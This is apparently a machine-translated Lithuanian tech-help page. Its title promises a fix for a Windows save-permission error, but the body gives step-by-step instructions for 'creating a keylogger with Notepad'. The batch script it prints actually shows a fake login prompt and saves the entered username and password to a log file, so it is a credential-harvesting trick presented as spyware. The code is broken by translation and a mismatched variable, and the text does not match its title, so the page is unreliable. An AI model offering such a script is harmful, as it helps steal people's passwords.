Kaip pataisyti Neturite leidimo išsaugoti šioje „Windows“ vietoje

Kai „Windows“ rodoma klaida „Neturite leidimo išsaugoti šioje vietoje“, tai neleis jums išsaugoti failų norimuose aplankuose.

Klavišų registratorius yra stebėjimo programinės įrangos tipas, galintis įrašyti visus klavišų paspaudimus (klaviatūros operacijas), kurias atliekate kurdami žurnalo failą, dažnai užšifruotą. Kiekvienas klavišų registravimo tipas yra pavojingas, nes gali įrašyti jūsų klavišų paspaudimus, sekti visą jūsų veiklą ir gali įrašyti atidarytas svetaines.
Tokiu būdu bet kuri jūsų paskyra gali būti įsilaužėlių diapazone. Keyloggers gali aptikti ir aptikti jūsų banko sąskaitos slaptažodį. Ir kitų tipų klavišų kaupiklius taip pat galima sukurti naudojant užrašų knygelę.
Toliau pateiktame straipsnyje „Wiki.SpaceDesktop“ padės jums atlikti „Keylogger“ kūrimo veiksmus naudojant „Notepad“.
„Keylogger“ kūrimo naudojant „Notepad“ veiksmus:
1 žingsnis:
Pirmiausia kompiuteryje atidarykite „Notepad“ paspausdami „ Windows“ klavišą, tada pasirinkite „Notepad“ .
Toliau nukopijuokite ir įklijuokite kodą į užrašų knygelę:
@echo išjungtas
spalva a
pavadinimas Prisijungti
kls
echo Prašome įvesti savo el. pašto adresą ir slaptažodį
aidas, aidas.
aidas, aidas.
CD „C:Logs“
set /p user=Vartotojo vardas:
set /p password=Slaptažodis:
echo Username=”%user%” Password=”%pass%” >> Log.txt
pradėti >>Programa čia
išeiti, išeiti
2 žingsnis :

Išsaugokite Notepad failą kaip Logs.bat ir išsaugokite jį darbalaukyje, kad būtų lengviau atpažinti.
3 veiksmas:

Tada sukurkite naują aplanką, pavadinkite šį aplanką žurnalais. (atminkite, kad klavišų registratorius veikia tik tuo atveju, jei jūsų aplankas vadinamas žurnalais). Iškirpkite ką tik sukurtą aplanką, tada įklijuokite jį į diską C.
4 veiksmas:

Tada patikrinkite Log.bat failą , tada įveskite savo vartotojo vardą ir slaptažodį.
5 veiksmas:

Atidarykite aplanką C diske , tada peržiūrėkite visus raktų žurnalus, išsaugotus kaip automatiškai sugeneruotus tekstinius failus.
Žiūrėkite daugiau straipsnių žemiau:
Sėkmės!
Kai „Windows“ rodoma klaida „Neturite leidimo išsaugoti šioje vietoje“, tai neleis jums išsaugoti failų norimuose aplankuose.
„Syslog Server“ yra svarbi IT administratoriaus arsenalo dalis, ypač kai reikia tvarkyti įvykių žurnalus centralizuotoje vietoje.
524 klaida: Įvyko skirtasis laikas yra „Cloudflare“ specifinis HTTP būsenos kodas, nurodantis, kad ryšys su serveriu buvo nutrauktas dėl skirtojo laiko.
Klaidos kodas 0x80070570 yra dažnas klaidos pranešimas kompiuteriuose, nešiojamuosiuose kompiuteriuose ir planšetiniuose kompiuteriuose, kuriuose veikia „Windows 10“ operacinė sistema. Tačiau jis taip pat rodomas kompiuteriuose, kuriuose veikia „Windows 8.1“, „Windows 8“, „Windows 7“ ar senesnė versija.
Mėlynojo ekrano mirties klaida BSOD PAGE_FAULT_IN_NONPAGED_AREA arba STOP 0x00000050 yra klaida, kuri dažnai įvyksta įdiegus aparatinės įrangos tvarkyklę arba įdiegus ar atnaujinus naują programinę įrangą, o kai kuriais atvejais klaida yra dėl sugadinto NTFS skaidinio.
„Video Scheduler Internal Error“ taip pat yra mirtina mėlynojo ekrano klaida, ši klaida dažnai pasitaiko „Windows 10“ ir „Windows 8.1“. Šiame straipsnyje bus parodyta keletas būdų, kaip ištaisyti šią klaidą.
Norėdami pagreitinti „Windows 10“ paleidimą ir sutrumpinti įkrovos laiką, toliau pateikiami veiksmai, kuriuos turite atlikti norėdami pašalinti „Epic“ iš „Windows“ paleisties ir neleisti „Epic Launcher“ paleisti naudojant „Windows 10“.
Neturėtumėte išsaugoti failų darbalaukyje. Yra geresnių būdų saugoti kompiuterio failus ir išlaikyti tvarkingą darbalaukį. Šiame straipsnyje bus parodytos efektyvesnės vietos failams išsaugoti sistemoje „Windows 10“.
Nepriklausomai nuo priežasties, kartais jums reikės pakoreguoti ekrano ryškumą, kad jis atitiktų skirtingas apšvietimo sąlygas ir tikslus. Jei reikia stebėti vaizdo detales ar žiūrėti filmą, turite padidinti ryškumą. Ir atvirkščiai, galbūt norėsite sumažinti ryškumą, kad apsaugotumėte nešiojamojo kompiuterio akumuliatorių.
Ar jūsų kompiuteris atsitiktinai atsibunda ir pasirodo langas su užrašu „Tikrinti, ar nėra naujinimų“? Paprastai tai nutinka dėl MoUSOCoreWorker.exe programos – „Microsoft“ užduoties, padedančios koordinuoti „Windows“ naujinimų diegimą.








